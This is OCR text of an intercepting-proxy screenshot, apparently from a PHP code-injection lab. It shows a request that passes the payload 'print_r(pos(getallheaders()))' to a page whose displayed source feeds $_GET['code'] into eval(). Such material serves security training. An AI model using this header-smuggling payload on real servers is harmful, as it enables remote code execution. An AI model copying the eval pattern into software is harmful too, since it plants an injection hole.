 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.231.129:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
close